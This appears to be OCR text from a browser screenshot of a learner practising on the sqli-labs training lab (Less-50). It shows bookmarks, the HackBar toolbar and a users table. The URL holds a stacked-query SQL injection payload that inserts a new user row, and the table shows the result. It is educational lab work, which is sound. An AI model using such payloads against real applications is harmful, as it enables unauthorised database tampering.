 下载内容
ORDER BY C
lines termin
MySQL注入
简书
SQL Injectio
不安全 sql-labs/Less-50/?sort=1;insert%20into%20users(id,username,password)%20values(101,%27qq...
琦
知 蓝桥杯python组怎...
主页
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
元素 控制台 源代码 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin Abc807723
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
18 kq kq
20 qiluo qiluo
21 kq kq
99 admin'# kq
100 admin'# kq
101 qq qq
URL
http://sql-labs/Less-50/?sort=1;insert into users(id,username,password)
values(101,'qq','qq');
Enable POST
ADD HEADER